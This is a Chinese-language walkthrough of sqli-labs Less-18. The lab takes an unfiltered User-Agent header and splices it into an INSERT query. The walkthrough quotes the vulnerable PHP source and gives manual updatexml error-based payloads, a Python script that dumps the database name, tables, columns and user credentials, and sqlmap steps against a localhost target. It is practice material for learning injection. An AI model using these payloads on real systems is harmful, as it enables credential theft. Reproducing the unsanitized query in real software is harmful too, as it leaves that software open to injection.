Less 18 (请求头注入--user-agent注入)
文章目录
- 1. 题目分析
- 2. 构造SQL
- 3. 手工注入
- 4. 使用python进行注入
- 5. SQLmap注入
1. 题目分析
首先我们来分析一下题目:

经过尝试,我们知道,当我们输入正确的用户名和密码的时候,后台会将User Agent返回到屏幕上。
那么根据目前的情况来看,可能存在的注入点有2个:
- 登录框
user-agent
我们先来看一下源代码:
// uagent的接收是未经过严格过滤的
$uagent = $_SERVER['HTTP_USER_AGENT'];
$IP = $_SERVER['REMOTE_ADDR'];
echo "
";
echo 'Your IP ADDRESS is: ' .$IP;
echo "
";
//echo 'Your User Agent is: ' .$uagent;
// take the variables
if(isset($_POST['uname']) && isset($_POST['passwd']))
{
// 此处表明我们输入的uname和passwd是经过后台严格检验的,因此想从这里注入是很难的。
$uname = check_input($_POST['uname']);
$passwd = check_input($_POST['passwd']);
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'User Agent:'.$uname."\n");
fclose($fp);
$sql="SELECT users.username, users.password FROM users WHERE users.username=$uname and users.password=$passwd ORDER BY users.id DESC LIMIT 0,1";
$result1 = mysql_query($sql);
$row1 = mysql_fetch_array($result1);
if($row1)
{
echo '';
// 这里有一个插入sql语句,而uagent也没有严格过滤,我们可以从这里入手注入
$insert="INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('$uagent', '$IP', $uname)";
mysql_query($insert);
//echo 'Your IP ADDRESS is: ' .$IP;
echo "";
//echo "
";
echo '';
echo 'Your User Agent is: ' .$uagent;
echo "";
echo "
";
print_r(mysql_error());
echo "
";
echo ' ';
echo "
';
echo "
";
}
else
{
echo '';
//echo "Try again looser";
print_r(mysql_error());
echo "";
echo "";
echo ' ';
echo "";
}
}
';
echo "";
}
}
通过对源程序的分析,我们得知:
uname和paswwd是经过严格过滤的,几乎不可能在这里进行注入。uagent没有经过严格过滤,而且存在insert语句中,因此我们的突破口就在uagent中。
2. 构造SQL
首先我们将源代码的INSERT语句提出来分析一下:
INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('$uagent', '$IP', $uname)
此处是向uagent表中插入的是3个字段,因此我们构造的SQL语句要保持字段的一致。
我们做出如下拼接:
INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('' or updatexml(1, concat('#', database()), 0), 1, 1) #
其中,第一个字段为'' or updatexml(1, concat('#', database()), 0)
第二个字段为1
第三个字段为1
我们的payload就是处于第一个字段中,先用一个单引号闭合原生sql的单引号,然后通过or连接一个updatexml()函数,将payload封装到updatexml中,使得后台抛出错误返回给前端。
3. 手工注入
-
获取当前数据库信息
构造语句:' or updatexml(1, concat('#', database()), 0), 1, 1) #
可以看到页面给出了后台所使用的数据库名。 -
查当前数据库下都有哪些数据表
' or updatexml(1, concat('#', (select group_concat(table_name) from information_schema.tables where table_schema="security")), 0), 1, 1) #
-
查
users表的字段' or updatexml(1, concat('#', (select group_concat(column_name) from information_schema.columns where table_schema="security" and table_name="users")), 0), 1, 1) #
-
查询
users表的所有值
username:' or updatexml(1, concat('#', (select group_concat(username) from users)), 0), 1, 1) #password
' or updatexml(1, concat('#', (select group_concat(password) from users)), 0), 1, 1) #
4. 使用python进行注入
之前也学过一点爬虫,刚好这次来复习一下:
代码如下:
import requests
import re


class Header_injection():
    def __init__(self, headers, url):
        self.headers = headers
        self.url = url

    def injection(self):
        # 配置post提交数据
        data = {'uname': 'admin', 'passwd':'admin'}

        for header in self.headers:
            # 构造请求头
            headers = {
                "User-Agent": header
            }

            # 以post方式提交请求
            response = requests.post(url=url, headers = headers, data=data).text

            # 使用正则表达式对返回HTML进行过滤,得到最终结果
            result = re.search('XPATH syntax error:(.*?)
', response)

            # 输出结果
            print("The answer is %s" % result.group(1))


if __name__ == '__main__':

    headers = [
        "' or updatexml(1, concat('#', database()), 0), 1, 1) #",
        "' or updatexml(1, concat('#', (select group_concat(table_name) from information_schema.tables where table_schema='security')), 0), 1, 1) #",
        "' or updatexml(1, concat('#', (select group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users')), 0), 1, 1) #",
        "' or updatexml(1, concat('#', (select concat(username,':::', password) from users limit 0, 1)), 0), 1, 1) #",
    ]
    url = "http://localhost:7788/sqli/Less-18/"

    h = Header_injection(headers, url)
    h.injection()
结果如下图:
The answer is  '#security'
The answer is  '#emails,referers,uagents,users'
The answer is  '#id,username,password'
The answer is  '#Dumb:::Dumb'
5. SQLmap注入
首先我们打开burp suite拦截,将网页提交的Request Headers复制到一个文本header.txt中。
POST /sqli/less-18/ HTTP/1.1
Host: 自己sqli的IP地址
User-Agent: * (注意,由于这里是User-Agent注入,因此要将这个值设置为*)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin:  自己sqli的IP地址
Connection: close
Referer:  自己sqli的IP地址
Upgrade-Insecure-Requests: 1

uname=admin&passwd=admin&submit=Submit
然后打开sqlmap执行如下命令:sqlmap -r 桌面/header.txt --batch
其中我们要将User-Agent改为*。
然后敲回车:

可以看到sqlmap已经探测到了对应的信息。之后通过指定一系列参数(--current-db, --tables, --columns等)即可破解数据库信息。这里不再多说。